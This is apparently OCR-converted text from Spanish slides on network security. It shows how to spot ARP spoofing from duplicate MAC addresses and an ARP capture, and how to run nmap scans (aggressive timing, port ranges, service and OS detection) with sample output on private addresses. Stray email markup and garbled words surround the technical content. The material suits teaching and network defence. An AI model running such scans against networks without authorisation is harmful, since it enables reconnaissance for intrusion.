| <m:replytoall><![CDATA[Miguel Ängel Arroyo <miguel.arroyo@sytcloud.com>]]></m:replytoall>                                                                                                    |
| <pre><m:subject>&lt;![CDATA[Re: Cronograma]&gt;</m:subject></pre>                                                                                                    |
| <pre><m:snippet><!-- [CDATA[Qk, gracias.</pre--></m:snippet></pre>                                                                                                    |
| duen fin de semana.                                                                                                    |



# 0\_0





- arp –v para ver las tablas ARP
- Dos ips con misma MAC puede advertir ARP SPOOFING

| Giga-Byt_5b:88:16 | ARP | 192.168.120.30 is at d0:ae:ec:ec                                |
|-------------------|-----|-----------------------------------------------------------------|
| Broadcast         | ARP | Who has 192.168.120.30? Tell 192.168.120.22                     |
| Broadcast         | ARP | Who has 192.168.120.30? Tell 192.168.120.22                     |
| CadmusCo_df:30:ee | ARP | 192.168.120.30 is at d0:ae:ec:ec=============================== |
| Giga-Byt_5b:88:16 | ARP | 192.168.120.30 is at 08:00:27:df:                               |
| Giga-Byt_5b:88:16 | ARP | 192.168.120.30 is at 08:00:27:df;                               |



# Identificar ataque ARP

- Lentitud de navegación
- Cambio de protocolo https → http





### God Job!!





### Ideas...

- Añadiendo funcionalidades:
  - Un nmap que nos escanee regularmente la red y nos mande al correo los resultados.
  - Usando modo Insane que analiza la red sin hacer mucho "ruido".

```
root@kali:/home/shodan# nmap -T5 192.168.1.0/24
Starting Nmap 6.47 ( http://nmap.org ) at 2014-11-20 14:56 UTC
Nmap scan report for 192.168.1.1
Host is up (0.0076s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
21/tcp open ftp
23/tcp open telnet
80/tcp open http
MAC Address: 50:67: (ZyXEL Communications)
Nmap scan report for 192.168.1.200
Host is up (0.00019s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (2 hosts up) scanned in 4.25 seconds
```



## Complementando

- Añadiendo funcionalidades:
  - Escaneando más de los 1024 puertos que escanea nmap por defecto.

### nmap -p 25,80,1000-4000 192.168.1.1

```
root@kali:/home/shodan# nmap -p 25,80,1000-4000 192.168.1.1
Starting Nmap 6.47 ( http://nmap.org ) at 2014-11-20 15:03 UTC
Nmap scan report for 192.168.1.1
Host is up (0.0052s latency).
Not shown: 3002 closed ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 50:67: (ZyXEL Communications)
```

Nmap done: 1 IP address (1 host up) scanned in 3.84 seconds



## Complementando

Puertos por los que se están ejecutando determinados servicios.
 nmap -sV -O -p 22,25,3306 192.168.1.39

```
^Croot@kali:/home/shodan# sudo nmap -sV -O -p 22,25,3306 192.168.1.39
Starting Nmap 6.47 ( http://nmap.org ) at 2014-11-20 15:07 UTC
Nmap scan report for 192.168.1.39
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
22/tcp filtered ssh
25/tcp filtered smtp
3306/tcp filtered mysql
MAC Address: 4C:0F: (Hon Hai Precision Ind. Co.)
```



# MUCHAS GRACIAS



# shutdown – h now



